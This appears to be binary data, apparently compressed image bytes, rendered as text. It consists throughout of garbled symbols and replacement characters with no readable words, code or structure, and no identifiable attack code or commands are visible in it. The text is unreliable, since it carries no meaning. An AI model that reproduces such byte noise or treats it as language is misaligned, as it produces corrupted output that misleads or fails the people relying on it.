5!�y-�.V�Lzt�?c��a���&�V3%��7xz��ᗔJ�0.P|4wh�͵�V�@��f��Ĥ �mۥ���w�-P ��I�:�.5cF��oL����(,]�o|�$��,Qo�W{JCveB4�1g��?��9KcM�Z�-�N�9� �,5lQ���i`�%��ۦ��2�?M��� -�-��-��+L�h��"F��q3VƗ��x �� Ap%!��KY�'b�ba�@A��l����(�yb��% ��M����B=x�=�Se,,ˑY�ME�-�Eg`&'RQ4�'�-�.@��'!�2P� )#~ �T��[�� tͅv�v$����ͱ,��<%n}��sU�Qr؉����?R؍Uc10�AMU���AC��E˷M�1�!��)C+�2{R$�% �����p�U2?��0wV��s**��%Y@	31�K�(�V��ՓMU� �]Ϣ�2J۴FPA<
0�Sh������M��SEҠ��z O-@�wM X}	(i�~��&#��.R�9-`=�hCrG�����ҷ��^�a�d$7W.�0� �p����й
�{�4�T* 1!?�B[���?q ���W�ƀ0N3�4nRO#93v��[�zPA=�R�|�Ni�e>I��X����䅶42� liq�} Xbg�tsV kP* )��Fl��n�q�˖�?L�S�&�(���@yu�Bi0|�}�N���T6�S��C;ua�SJЍ�B��l�Ri�u�5��բ��0�mi�AO� D!+R��T�P�bܑ����g�,�B���������W#����'�JK1=��:^����Mc�y���F~���W+�B�X?0�7A��-����tMK��B�b$/�4$3� X�����+�ȝ�*������'c�u�O�y$R�ԝ �'�]�Xp�r��?�,���� ���4�$b`6�1$r��@����Os�"M�7iW�
��MYBk@%Y��ӕ`OU�HV��IX� 30��LIB  �0,ߏ�L3�)� �?�R�-��I�)M�z���� �ȗh-TXZn\��`���v� ����`&*Q����B� ����+3��lf�ۘ񬥡x�\�sOX�@8��_#`$��T��!��`&vߺ[����~R�1���9*Rա>I Y`/���P��N%� ���@DV��	���_�&$��q���E�B0^Ը#�	��HS��Dcq��$���a^�@!9o���'��L����*ش ����k4�!���A8$X�Ծ
��$�1c$�P��%�Yx���%��<{���Y�b�	�E��?�< 0��s�G��	�,�������4�K�)�7Π[���
�����Ľ�B}�����/N��t�ɔ/
!�cA�� ��sQd��#Of�}��`�@���0��	�:&a�_#�b�؋��p��ؿ���B��
J�5�+���0jȅHq#�r။z�L��a��0OTP�I ��&`p���b��+�fd�K.�a��J鿉�+m#�d0�>���&+R\F'! X�E&���F�D�4�9�`CZ��J �5�(�qFdH�C!� ����	����&���I�(��H"$��!� DT�:����4�rˋ�Y�+BL� ��3ΐ��4 8���˪����ퟲZ�1�:
}h�:�T�"$?�	�,$�iҍ.��;IpKS�>Ͳ�J�`+T0S��!��#�3���=JW�5ʰ�ѡ]��՘B�?�}T	Q#@���hc�V,ja����'*KPA�3Ѝ-tJW��*�6��#��CfZ\�;�Oh}C���AU@��b�&^�a��#%�!DH�� '��z�ΰ������̽�͕)�/��f��`�����@�%Z0A� +�-�x��-ԈFB���I�}�pAҿap�⧻�@�bסU��'	@� ����*e���o����F5.��l��pȘ����H��5꾪h������ވ���b��#0f�5�
�,0�!r�<6U�'�ǥ0����
B��	Mw�W�<��X�"����l5��	�$A� �/������"�%�gOq�#.4�*UT�C �ݱ�X�ϓ��a�t����c�3b�-4��C�7!<�@~hS���a���3��:dZ�Â߬v	<E���4�9o�0����G��n[h��躍xp/YiP�����x�+Bu@�9�AN��xH ܎w`�{� Q�z"� �?­im��Jd"6$M�D4��6(>����%�,-ƤE�0>�{���AF t�E �,���Zx�J°�h��xP�v���M�y����d���2㑃����O��k��$w'�}���j8&���� �'��&����d�4�)c%�t��!8�I�V+0�O����غ�L�Ĭo�R��	�aq��1lB�s��,*�*k6N]������O8p�w���8�&0�y��(�SX ��`�|V,�|��!��s;�?���@�a@�2	�5�<��	�ă��
�js�ě�.z���7�Hw.�8��tFH�a�5DF��DE�y>8��<
�S:�
Ag~��$V��=�9�B�����C��T��ݯ�֜��,��`�	EȉY/�ɘp�2 P�b�R��v�EXL�<��5Q��Dh`/���B��(�=�k�y$W��nb+���Z1�b�n�T2U�A�}�W��F�#������Ґ)� �C��%��'��F� �Rf#��oNK@�L�8��`���x^��u<��?��^�<�pag��X��S:\��k�Ԁ�Kl�w��CPґ�\#��81b��w����k���	$���m��7؋w�I�E���{d�P�Ȅ\��a�)D<�_���(����ܴ�E��� "�t��I��Z�	T�qJG���X�
�-B���!e�d�/�o$�e@�**���s^.�@�P<$�vr� vKX ���Q�C�MQ�s.��]7i�0 �Θ&ڒ���F�ڽW(�J�^��
�(B|3�����!�C�@�	8����`C�p҃�����NQ�6$+��i���	>�3�sc���v�&O-�L���^þ`��b���g����������I��ۀo��kH�ET�Z~��ٸ�'��lH��+gy����+�[����,���Ƴ��-Z�s�C|�aH,F{�/�\����ă�t�;g�JG�̽ll��:�[����b�s���{i.�宧]�����sb+�s_{��x����e~w���y|�x�'^��- !� � ,    � �  � m	����u��Ɛ�:i�A�fN�B�j�ذ�Ǐ ;I��ɑ4h Z�h. �������NҌD���:s�3���ģҔɢh��9�C�JH0@ Aj|q�4@b�HVcȳ"O�%���3k�4�S��@F�8ԩQ�;�05���T��薰lW��h�yAãO�eɢE�V�JD@v̔)�d�����0/S�Lit�{t���M><��� a�v��I#������ŉ&�3f޸�l�*eN�Qʛ��\��V�¼R�~�6��C7��� u��?���5;��]XcMG]u]w�J@�0 K���	't�4vC{HqRMQ�Pq�W_ �$2F����.j0��LXe�a7��`I�q2�h���3��	���q�xR�?N���n�-@� v�����p�p��j�X-`p�"�%t��0H�bA�f����(��Rw���� �'L�"8PJ3�TF5"���&�4h�c'�(�V����ʜi�m;��L1���E��jk+�8�']?���h4
^'�h�舟z�PeP��HV2$�H�p�[��"���#��X�dv�ئLCvBH���.�z����k��*hӯ���4���`�}T�Hf��n���C8� ]TN\��@-z�(F`�1�L�v0!���l+�H#�q�vq���owZV��8�ԧ�!�6L ,�`�?RY�'�Dc4'�2q�4/�|L)����ʭtAH��2��|v�;ctqMu��l�s��%)<��3C�|��q�@�P��4,���pCա t姐�rA-4�`[)fcr���m�\�4�m�9���ѝ]��6�w[��ѼWJ��$��෣|Pi8����,, �Q� �)�\�C��L���@�٩��:!"HDH��9F�Ҵ��D�C��[��肏 E�}	�4)雓P����1���f �9�Z�HA
X���iQI �PQ��##Aĸ� N���8RQz�c`G�� �V�(��@7��6<Y`v��� 	h ���H	�4�0��� �!�5t�
O@88 tX�/!F&Nq�`	�|�ʢ]�A�VG� JC��@�(�6it��  ��(�����D��F�)T�ń֢Is�-��+� �*3�:��W0�Ğ"�� l<E&�s쀅-l�~h�>�B"�"��!=6�]0�ؑ:vEs^�t�)i��8��fF�!3"���Q9��.�<�O�a�P@ p�����0	A!N!�|O$9�8�?Jd�.c!)��u�/��1���gC��	$|�s9��p����l�����V��Ni�J[�3�� X k�&*��� fd�� ��,$ݞx�.i\^��F�fMB�Ї�a�@���Q}c�Ih e|H&t�\q����#8���#԰�ؐ�3 �����Y���3����>#�!�y�Z�cr�l�3d*�'��<�h+)���.uP�;<	�����`\-h�q�yū�p�Lt�`�h����@Έn)�`�5��	j����Ln6Ghs_�,�� �i�6�	?��m�һV�G�V�"z�U :Q[��M��x[�j�)�@^� �# E8n��`�@���M�"x�å��v�k��g�P@y�8;��|�s�j1��<!�V<�ߞ\ֲ�����m�}����0 ܻ��i H�.�WF���K2 ��"D���	���� ����}��������Z;ԵlV��c4aWMv2��򟆜X�Z��7���.A���|���F�G08 ��r������P�?�# g F*S�N`�`��@��]���khˮ��B��i��8��ZS �rӦ�+���>Gl��%s� ����� ��fZf���`��A�c 4Ӣ�M�>�q����_��	_x�6g[�Bj��g���Î�"tx�h���G�u��(:@��o:�� �<���pٺk�bB���k���ܼ��li�$�x�>Z=^��T ��>\�͞�o:\�	X=����;�q�V��6]�R@�S 
P�@�N�`V FB�l��a4@��p�i�;x\#�/N�?�r��3�=�.�ዛ�6t��Pu�_=V�:p9��H��v��q
1@�΀�9�6w�@.�� �h� �uP�I��,���M-|���8Oc��Z�k�uA~z�u6�����@�-��@C [���]=>�����տ�8A �B�]����a�d�8�[6�aWQ���W.��^��?!�>��6-�x!�!��/�T@4p=Tq��}�q)�~��h��W-�d
fW�Ђ�c�S0���V*p��	 @�3�'@`@��pvp�1p��.��RuD�� VX���j2���,P�;v}
0[a6�W�A �)�u�6~]��f��&(�`M361cgu�w
� E3�aW k@�V@ð��@
�6vp&�W+��L�/`�0�	��	` �LmB\$-��DR�d联�e����P��@F'��x5Y�Am�d��i4m�-�r�0� �0P %`�4��3�	Ix�U.gR#Q�ʀ�;�	V�B����b,�j3A㔊 �rErU-��L��0��& g�q��3 ~
�y.�r��qKF~��A�An�@�uY�Pc� �P���p��\61"#L�ʰ����&j�&g=�6��O���ؓ=���!J��揳ؐ�pYn]���q
�ԠwEv,���v3� *�y�E`f�� �0#��i��P� 
�a�h��Ȓ��KV�	�8#0�i6�#�;9��4WtU��0Ւ"`8m�x��I9�����b0�e
v�@0vYro��	@]�%Pكj�Б�W΂��V�Q1R#u��ʀx�B�� ��[�`w�tE��i}t�f�44 �4J,��7�ӆyJ��q��m���y�7��� �Cv#�q��~, � qp�Ԍ��  kpYEX@@Ȱ�a����*�F &���G�� ��e��i��yw҉�!1�W-"�����Am���h�8vN�sp�� ��hl��#�	!� P`	 Dڟ�F	 t�Pt@�B��?��k��jB2� Qj� bpm�m%Gy!K �p�Trtj��%F`�@�࢓�A� �@n��~s�����`n��7���h� Ԁ	 
�؟�tK� ��
� ���� ��@��c7�0� PE��G�VaF�)F 
ze����Z�}�%��W)p�5�)0~�`7`	�ӆc����kԤ��F�Y�$�?�������ޠa���`q�Y&TC5�S���&F�1�9��z8���~�h��b���z, 5P���4nPs�49=�
$�m��t
.�J��O� �`�� ��@���������Cr#�8�@ V�n�j=ι H{dJ۴J;��j��x�@�г.eNp�������lP�M# ���vr 
����Y	P)�k� 8����j� I�k; 
X��,�z�PW�`~��ޠ�W�e���L��O۸N�z��e� �SK ��c��7n :���.P  z��9�E , � o�&�!P� JRz��j; Xp��1"y
z���WOV�4{�6��i�+����R�x��k��G Vۧ�q)p���n�~���K
� ���H�I���j���ە�@l@b4��F��X0�pz 
��Pֻzt\�:) mM�mXɹ�� �;�����i���i���8�# �`�<\�6��	�[�K�<Pՠ|Y8������`[Z5�W��iw��V� Wa%<m��uM� ��j��N�a�;=bp{���y��?�y�ñ{�{��G�����$�t�Ġ������ � %����� \&�Զ��U�(8�ؖ�k<���0��� ���{���qD
�ǀ����F,�5��J����ߑ@0@�
��v����uy8���,�a�9熠L����j�z.���n0=  t̺\������\��L��{�)�K��	�E�����XI���43� S�Y�������g|~�;����Xbp�n@	�@ �[��,�$ϳL˸�ιl�l{d�	r�JQ���@
�0Zv�
6��VPy��ṽ�V�-����˾mp���`�@�ʢ�� ��|�$��&��M��w+�� Q���X 
ֽ0�伕=���Ȋ���d����tZr苾�ǜ�po�@Ȕ��L��`�Y�� ��']��Z�=�b�@-�?p��EZ���3(����(�~j�W7�%L�N��]�t��I�W����ʆ�q, 	 �&��|<�\}
Od	�2�jD��9}m	6��h����-�����730�V���U�d�����~}~]l�3ਪˬ���0���Ž��MO���D� � �KmӪ�;����s �p�!��hhy�}����ͬwE�p� ~�z�׵����@l辔�J���#m��
�\���$^i6�
����iݾ��� V � �ک}��Ạ��<��3p�7���K��0�͜�������,����V�	%��L�5Ϻ�KzpY �	/`p?0�	 �3vi���0��n������}�=�Q��*���E]���*�[ކ]��u*�ץ�M�	������m�7�F� T�`Ar�3��Ms�m8�b�p5����݋nu���=�S�<m1z鍚�\[�#����3F��i��%��n�7��!`�	 �0�9~����!��^V0�L�q�M�.�=�����Ϟ�>��F�zu\��.. �O"݌����ޤ�~K���v��)@��k���p]����~��Y�^��.�S6� �/�N��{ͳ�nIF�!ߝ����-�W]�� ����P��@
r@�l(������ �آg;���}�<��3��\��.�P�) 1���J�I�� B��-܋m�-Ȁ�K����^���)��L��0N@ޑɏ���`�1O]m �z���6��Pp��Yrp���ޓ9jT�%�E��M����$��@��?�i�AK3�
���A@V� �����O��G��4�6��?�o�����7��B�������>�����v��0�3࿽�0Hng;��� ABP�2c�	����Æ����E+Р5��ƣ�!E�C�#ԅ#@���v1۽l�2�X�� P�B?
�èQdȎeڔ�!��H �^���� )�qH�� j�M��B���.� ѡD���b̸��Ǒ�o�)) �9�-a�|���p�$sXcE��SFe>�y�S��6��65�W���� 5�,n�=;A�4Z�vȄ�5݅vJ�!Q�D���,��s]b&����̘��yN��sE�:�y��Ϡ���Z-U1� ��D�^cs���p�a�j��5��K���2N�0jC9'>)��2$�ì�.;���.�ȼk��:�)��
4�HӃ*hڰ��p�E�f0	�"�- ����:(�	���8��|p/�0P���,��h��� k��p�ƴ{�;����rQ���C��p+�A���3!pTg�����#��Ē���5���Ҹ2����0�����0���HT�NJ���>LS�5�G ��Z��Ѫ���9�,�p �o�X �?�,j�$���If����TJ]J��[+��H#Pm����3�#Q�4�:Z[u�UǶ��;i]���5�����N=����9��E��=6!���e��c�hk��-���K�����,�t\O10������Ɗf(	�U���WEd�D����v�Q`�7��`���҅p��\'�$�"�����	sKy"�O;eO1�"/O=7� `�f��w�Y�UG�������[n���I,����&(�t�$���`J:�D���|�*=��k�֨�sY����=3�4ә�s��!o��X�jڈZ��3Ʉ���q�!�N�a�[0�"��D��9X���=?������e+&���C���nu4[� �#G���}�v��*�`Z�=�נÙ5x�{p��t�/8A���0+�q{"Aٰw���m/����t���|5s���>�1  �&���<|�rn���ebE �`2���SB:����B0�(��IOr�	�@�
Z����v��L�#!Q�G����"�8�p33B��I�0�����E�b�@XB�� �nw~+0����bT�$��œ�-� ��Fg!2�P.Y��`e� p���S�A�\g�L8��k��r�08Z�����˞����@4����"���M��r� 	�����|�[��V�"�IP���#�)O+�0�����AQ.76	|��e~I8\���(BA�Qj��A(O�	�9dB7	� 0�@E'�%��C��|l\�Ѕ1N��P}(\_�΁p@A��] 9��p�̧�@�@���C�& M �p�6��"��� !�`��=����,d	�H�$�%P��4;�K�17��4�/%�A�\u�.��V�|���&0~&1hORZb_#���  �hB�&p�G���:l��lP\����?()�q��%1�Q�Pp)�z[�� (D^5K<�A�Td-�z\�f�sf����G�IT �baFXE-D�D 4 �x�� dy�*K0(�RGz!�d�d��q�Ud*�x�&{դ}�4� �+9�q�SɊ?�HYXf��5n4�1�@��-Z�$�ʬ�tp�Da  ���4�}�b�҇u��
��������Ⱥ���ڪ
e�K�7��IV���kAY�`�GSC��� YlA��C����V��JAB�wf :���(v�[,`���;_A�W�s�\4\�\��6G��" n��ն�EL�,����,H@���HُU&u�ka����
3�ԁE ��נ�"�A�0�dA���pa밋-<Y�B������(��A�Ja$���|��u�$�IF28��H����)R�2��eBʨL�+�*ږ���'fM�"������a�}�������]l_�a��@D!�I��#�׺����L�ڑծ���~)�v[�	�����)\@ew[��2@0�DHTl�͌�� xA�?,���4BA��p �
%X�Q\ h� �E1i־ܷ����PP[,�0G<
rW���91J�,x�_/:�\`_0�Ȅ(�n�� b��aֶW��$3h�ӋMq0!�u(vhMO�8�>�;��\�R� Pn�������d�� �%��u�O�P�o}�fk��;������^p��`�>�JR��ub� �9=�tx�.K�\�ݥ��τhD}z���p�����KyP��J 	�i+r�  ���Y-�+�P��������iA�s0 0��5p����K�~#?���� ا�@<_PY�2��5Nx"�#D�#���ɞ<)�J)H@Gp��7Ȇ(L�(�@�º �J�P��҃�#��s����7��H��7�뷰� �����C�C@�A��a N�D$BY �(��I�!�'�����B1'hs�+-,	���߱\�;QC�C�����@3����1���pwX�c�k� �,@D55D�Ed� <���˷3j	1���Bu��l���x9�X����=Ҙ�C��Ó�?�? ;ӻs`��(&=�V�p]�G]4 ]���_�`D*;�d܂l��(�Pz�h$ j� K`@�`4r�D� 4��'�=z�Ix�;у�`�t�a�,6�_�L� ���q��(�h�+P�_t�$H�Fw��<�C�����eX7���7Fk�����/uh�����)6��)(ъ&�&P_@�D�\��h�vtG[���������`y��X�Y�6��*�0p�<ȣ�C@볾�D˼L���"���A�0�J�� ��FZ���㳻��w4H�C>/H���DU̹�?�ּK�l���H(��+1����Ċ�L����N�D b�O��a����N[��Q��0	h����0��p���1�E���,/>H���C��0w{���]�E�P�$�)[�=�L�t��3��N���OO�Ť 	O�,��M��=mK��D��O��O�PN��i�>N��C��a�Q���}��$�uϫ�Q!/"�L�������m��PY�E,�d�� �[��p�Q0�N�E�U�/ �ph����u00H1�_,F LC0H�)�)+�%%S$�P��A��Ą�=MRO 'I,w�R��`��H]���jLN5���E]$/��G(N~��DH?�Q�4�DUL=-5%MRuR�b@��4�B�P ���
dhl#�̰`	�t�N�Ip U��hu�jeSw�Lm�C��KNcLú�mRmEW̼Q�Vi���KK}Ép��M�'�㫎xxw�NŁ�$�\Hp8���Vm�V�s�Vv`i �sEQpW�AD�D�؎���wٍ�pp�lX�lx��|�l`S�=Yi�l��$�P]؂U��lX��܃'� �� x/�؋]Џ�/��`�Z���`����$�Z���ah�$�/؃`Av0
`���l؃=� �݀=X��ٍM` ��p���_���m�!��ۣ5���oM/ 8�'���}ʥ\0��MoM��A���؅�]�5ԅ 
�`�]ɕ\�%�H��]
� i�]�[���\��D` ����L�CQ�=\�[�5��e\oŊ�E��u[�U[��DЁ�E[@۲]S��[�v؅ȅ^�}�]`�x^��[Ё��iЁ��\ɍ_/`���[�U\���M�|�ԁ�u���]�`���l�� �X/x�e�$��a�M��\~���ĕ�(Z�� ��\�5�؀�}ޥ�_�-^�ߢ5��Eݣ��'��nP`%��N��\�-�؝��b�e���L���[���\�� �M�(� ��T�ih��E�����(����5���$x^�]���d��ޒ���%.�N%�9.`+~d�u�'�Cvbv(c؀��ڨ��H��.� J��]��9�ai�^36x�ޕܾ�b4��w ��[iH~Pf�H�A�fd�gMfe��X�^R�S�fS��`�5� ��߽�۷�[�����U~^�h�V�e��ܴ��]�aރ$@�I�X߼�]�MrЁ���]�h�5�eN��H6Z�5�.�[�Mb��N[��0��]�fʥ����uf]�]�\���M�^��2��&�K�[J��u���6�uFf�Nhw@e��D�dN>�Nv`��\\e6ͅ[��[��ci��{fL��_���2�߼^��e���m�>�[���*��'�\�韎X�~a*�k��i8���`Fi���������V[X�`��j�e��5Z���~��dp���k���=�$��$ha�ރufL�Vh��k��b3�^,~����N�]v�ߥ���}��F_�nlw(c�nd/�jv�m�A��늕rx�FZ�&�U�W&h\m����`�l�.��^���f�lP�_���4]/�gM��T��X6ZX��c�c��g�&Zxs`�^e
�`v�DX��mi�i�~V�k��a�ek�e��2f�P\/P���-�-6g�Ӡ���n@�쾽��=�X.v��=�T��ʭ�6.ڐ��en�
�cƝ�V���;�n^ҝ����j��N��VGi	��j��M[ �w���c���g��`�Vre������s?/�خ�U��]��o���\�K~�ԕkMubs�^r6�w��Uj(��n Yn��U�nN��6�ޥ���d�\�b�~mɍ��-[,m/�dh����Ѧ�l`Bf��faэgf�w������a/x��&�W����݀�����f�N�k���إu�i�e�u�p>\��b�vH�a.v셀0ga�����c�Fڲm^8����\�Fc/ `Rvopo�5&u�N��x��x�=�8��l�\�Mإ\�/��ȍܐX�l"����Z��s�tl��>p�}n�����E��}xN5���p���]Z�fnn�~y�岭g5Ocf���~]G?c�Ձ���c6�l<�����������o�b��l������nh���w%�{��g�Z�r0]3�xFFkÎ�e�mnnȆ�����lЅa,^ns���~��u�,��`tb��݆�!t��Y �f��
�m..j��[��a�A����e��=gs YQ��g�~n����l }�$Y�X'��6z�e����Х�"��]�Z��o�Z��]~��c#��M}��~ٕݲu���]G_'Wm�o`��s��Dd`N�tD(PĈJ�a�� <��E���HA#Ɏ�t<y� !�n� ��YS�
i�R>1�a��v���(ҤJ�2��)ԨR5�9�*V��6x�0�S/\7��ȵ�=�!�6+�c��DȎ��="��`��oҽY#|w�]�ĉ��!V��q7p����*� 8�^����ТCw�ztsT��W�n��5�زgӮ]��ܺu����������M����p��8���hh�J]3��m�vG��Cỽ2^�j�ֳo����X2�vܞ�W���]ސxf脃o҈ �f�D�pܱv�o�0��d`U|�n�P6�ICEܘx"�)��J&惄9Ā9����6�8�U��[J|�J*��+i$T�%� �QJ9���t���h y��h^�U��M,�5D�i~�f<��&���������M�o��!�Yj�g�R{)Q"7U�h �8���&V��������j:�S$�M1��J��A�����J9�P���t�y�*�Fzk>TQ�����0��TP�lT�^�2u�M9�"�*��x��nV��q���)]o�R���ff$j���˧U8kdb�u�l�f"d��>��T�"�r�)���J�ĄJ���\�K���d��R�����q�<�Y�)K)R,�|���J����W"?��)�2����zb�7NXsm��BƮi �Tt�g�"l�$���0�Q��fҠ2�:C�I-�1|�,�\:������'�L�l"?�j��r�)1�op+�Ӹl'+�S>|�b9U��u�J���feH��~:ꩇTn��a.s��P�?��"'?0���A9�����M����!�M'���y*fF#��p�
�q�=�{�;�9�B���+=*�fV�:����ݕն�����H�� �~(�C:����n�s&B�"��!H&�:ѷ��b��\�����rM# ���V���*D�cc(���)\��m$ C U��[��a�W�K]�H��j�r�C[|����IJAE��L4�饂a��)��S��x$�n�P9n|#�A�푉=���ކ�VŢs��\����P)�}4����E�J'r���FF�P�U��b@�+-PN���~�$�"KEB7��U�R9F��x�h�F�1��ST�H��͈.�kK�r="+��[�|�*(�o�$���ǒ��Ė���(!Y�_+�	�߸��x��|@��Ms��	��)w���08�Ȑ3`��b��4^���b`9d�MoF0Yڤ�8#�JH��e�z�׀��>!J@[����l�K�� ��e1\fh&2�b�#n�E����R;]�lF��?�!n ��nR��ԥ2u��1 �b����|�r��u:Cb~�@*���c��x��ND*��K��W�1���H6)�HG)�Q�t�T����=�h�2�!`U���צ�Y����ҩ�ndA���$5�l�C�%\g�f����Wh�(q�+X!��y�^��I� ���=�ЬJ�kb���d���RJ#9�$�rtP���hiU��=��b���EM�H�Z��F��ݧ@���y/|�+_��O7��$<�Y)L�ԈLI$�品J�둢Ӎ��~���dUD��A@{V�>���0�C�^�q��j��&e֋҈l�WV��"���ҧ,e1O'���dԬf�Vf�$���6��1�E<1� E�zq���]ntsNnԌ_1D*@7���Q9ZH��
��E.r1l�OE.��w�F���Q�s|Ay�́P�m���r9��ikB͐'ո&1�HbHIӖ9(rN]m���4�M��h�j$�Z�X�򨡌Y�۬5?�Ī���d�bq���T� ^�Uю��G��X��m�#�Z��q�+�st��Zh��Qh Z���C�q�*U&Ct;YO���6�nuӻRE|Ŵ4Fջ���s��|$D��{p�,<+8����C����V.�  !� � ,    � b  � �	H����*\Ȑ�4hT����3װ�Ǐ C�lѢ@�%f$�e�Ƒ0cʜ�Q"B�	�Ii�!M��~
ѿ(S=�c`��O�
���?#���2�.��?5���5+�Q�c��@�me�J�D�^�W���S0H����peS��p*�ڭ2ǟ}	��l��a���*��Q�˃�+��x���>���Y���qK>�!��E���͜��x[��U����C/�Z�4Q��IC��_��BW2��J�7G�ץ��9��q���Fi�h��!�8r� |��GA���Qq��#�D�I�� �;��!��!h6I3HO�E�\��0��,`lT�;�#�@߇8�D�C���%Ԟe�qR��u�N=��B
 �[���ю62��(��u�e��N8)���@0TB�ՕW�4��S`�#���4���j҈�;b�gbL4��-
c<��h���@��A�?rsL[8s�?8p Ś���!A	<ʖ�(�8��kD�2�� ����tXQ��$��	$A��q�-k�Ӧ;�N����ʫ����.2���,�i��P�3V� �
�d"� W[-0`��?2$�s�.�D�"
^�C��.pA/���݈@  ��� �Iʴ��I�Ns&[(����e'����E$k�N����0=��nzo��qF��a�3kX!��V`����N��8��c!4��AG����p�7�z7����Z�V@3vW�C �zP��� GA,K ��@mD��=|e��w�� ���#�.�9��,L`�klA���2~N8��p������Po��9�=z�����?� �@�3�4��8��3<nK<�;�<��x��;^D		��O/��|G/t���]�.f��{�5��:x�i���9����G;�!��`)�9�P��Kx3P���� �ȅa�¨����P;���1�^�d��A�D��aE���UDh$�!�	����C!�Bq x�!���?�䑌 �(P�I� �LT  ��x8���C�@
�4��]�X�?��5�z�īR��B�N��RAN�U���YC�HF�7
���2�Qg!v	�0�L��^z���=@Mkj��\;��i�2dӠ��S8
'�W��g;9`Q����P�Q-D�"��/lq�(�f�g��.�����.�J!��J��x�CډAj������=���ԥߠ��QC (B���� ������|�/W��F�%A�b�($:n�.K�CX��:6��kS��?����v@S�|����^��."�N��K� �  jP��t����B���0�ҿ�UE�`=�2��e�6�!@=��!�����E���C�p��G�A �@X0'��,��^׺	ܔ�~�R�@�P�������#�X Qr��9g/�	�U(�M[�A�}��&�����1n��\oF����[� _w�ڍ�u���ʱ���U��t; <i{�l�2g)'���Ԓ��1ڃ�� ���0V<hi�xA���EP� ��b�A%$]K��d*��A�	�.oqP5��#Ѕ.��@A��R���;]*3� h�B� �`��rނ����7�u��b�ƚ⁎Q�s�/��� �62B�ݤ)t�2��-����u�F�z��86����?� ;�n���'aZD������A[�2!�!sd!r�c�H8l�Xt4� ��魂`.Pw�֏Ր��@�-�{`�:擹}A&� D�	���1�0��̩3���+�����3B�H�;��@�� bs�ة�[�9�Fc�]�t���&���A���Av�/�e'�Xa�z�#(��	�
)�%-�ɂLt�	c�n�C`���dF���a ,N��������������RȊ� �ІR���[�`V7s�h� 0�z��S�,�ȑxR�3s9؛0k۾U�^H!k	)~���~�Mr���	�}��A�<�æ���@��a��w7��檒נ!l�`K S �R�3��`��H@��'�8�(54H��q�\��9r�pz�p�t�^��&O�s���Rc��}􆔭�����{��-�HPB "t�lP1�II��.�p1��%��@:Ǆ�w��H�5H
���c�R�=�#dc"�v�7�y��(���:�j���+���M5(Q�HdB��4&��59P� F��^�s� ߴIi�q�W�C,qX�E��e#fS7�R��|K4�@u��\�E;@�v�p��=) ���l�v=�8^'G, % m�q
��k�p
�B0w�������4�3��V0��%��.�A
�}ܷD\h�;]�7=0� '�A�WU І? %b��^�q`? ��Q�3@�� C8p1�A hh�@�unt�eTx]W&uQm�&\����Cz, w�(�8},Pxm�z l�%��,q0����z8|�v
@� gP�t�Pv@TL�u2G� ��r�\S�m�C�7D�'h���7H�c��BY����&`e[�G�6�؆��X  tqVb�X-����k�t1�0�@N����"7�AK�E�8e�4�8�h�}h�1bpm����3i8΀���b���w�g�F���Ԓ5lp �� d�DE�7XL�n �Lxue��X��2Rch��y�N`	5  �=8��i�E |絎{�G0y�;x
�Q.�5rP8 �p�% �6X�@�qIG��i�6�tDGڣ:�e!�.���;=� �`	N�ȄK�u=΀k��b)y^P��q��k9I-8-�STC(S�CT�@T8E�c������S=T~��������7�p=9s��u��yjb��$� � � u�)�����;���	�l�Q���02�X���`	V�����X�9�M(a6a�r�֑��c�F���y�i	b ��ɘE@<�i�����)��yU詞t ��F �Xb�Np5 a�X�e�)��v!�{=�� fBꠈ�(�!��3�m�L�GEP0g�i����ц�8�Qx��)��ΠST<�����h��3j��ـ!�9�=�7 f�@Jw)p�}�z,�A�`Y x
��؎�Ɏ���	آ�? �Ä)P�I�Wi	l���ɟ���:rz��C>:���A:�Z�Gr��%E���Ѩ����p�� �����u��0��%P�ؓ�� lj�ńJIGÙ��Aڄa�����#Pm�:H��:�S,�u�{��Q�����*�WՂ-�F� X��vD�j��npX���ZG�:Ẫ6Z�jn��}�&�y��D�2>2G�k �b?�������ڎ� �C��''!� !oFX�7G��� Ap;�CME�ʘ�qX����ꚮ!�EPLs��8R'r�S��/˯��:h�0+��0��Y!
����E��HP���A�5�GO�CPk9ڱV�X��7�9�\#�G
?��XV 	��i[j��ع	�o�0�����vKX(JM5�`	A0���T�����ujW+Wۧ��;�g&z���GT�0)�3������qU�	l��v�\�K����W�������T~)����j����~������u��:�87	Pbhɹ��
т�P%���j���hs�C�+�p�m ^K˄���hֻ���*� {Gt���H��w/U�?�1�h�?�k�����q�����c�c|��P�0���;ل�k�����yj�� n�C����_��hR ��`?�PÑ��5+�h<��T"�p� ㅜZǺ+j�	� �N0a����Q<��*�ʐ	�����"��]�\���7l�im��p��Z��{�؂�Y<a=fx	Ц�=y�v��m0G;�}Lr@�Ź�7
���ȇ��cVWf"	fm�W짛x�L���H E �9�Z����n�S�
��*�IǫLX� ��s vG���S�˃��8
��\��N�j���@�=�Ⱥ)�#AC���u�lK$�HH-���i�|���V��e��V�SK�T a���-J���H\5P�Su;�����.݄��<.����"Y�vm @��Y<D�d��g�&���8H�����qv
}�(N ��{X �m2�%��@	��z���0	,�s�.��uJ�V%������]��� C������8�u0��*�0��?��c��L�&����*g��s �5���@mnm=���փ,�?�-�������
R頗E�*��Z� sU�=�p�]��&����@�0� vA�0f�}��0j}�����=�m�!�=�?��wڤ�	�%���9h�������}�0	���s�k@�0aT{�3��7�A0�=s�~N@V �s����8��\�7Jٯ���S}���0A�pR��2��1�	�����6>	�`�B]���=Ump�T��,�����<_��N@O������wz;�,��q��}����[�y�ɧym��a	7�ǖP`���ٴp�������%gb.�8�	u�Ϥro��kޔm�U�w�\nmF�FA EVQ���j<�+�m�ln	rp`PQ8�j���`��*�X}	\��~N����0	$�jN.�>�1ׇ��Zn�������-_.��7��-FÍZxm�q�Gk㠥 �b�	���� vr��T+� 	�T]��]8s�	�5$V�_�����o��ˆ��f��\���HM��=���ZZ�?����l����P ���2ސ�K;XU&��l� �J(�����V�P�L
ـ�:a�.��[�;�x�z�5\x�3U��}�����n�v�Y;QL��?Ђ�#
0�`�/��pq lp�-]�)�������[��+��I��
���S,� �;(�r0b$F�� 'l�Y��Aw�*�T�=b��!���Ѡ � ��+��v���u�i��|��Jǃl��X[��\=�!��'Mp^�ܶ0~
��  �Ob��2�U~O��Y����;΀/�et0J��+���	``��@@����˴8��۱>�x���w�[8؞7D',�������10���`�m!���?Z�Ĉ�7��?j �A��A�H gt�����8�@4i��ᏎAl��6a��,������jr�BuP�x��O�?�����&֚#R� �DB�	+���f�:q�ah���]��.B�����)����-�5���ኬ��ɱ�� VV:�ڦM`(V	��q���pF��������k�4���ҥ���$�%i
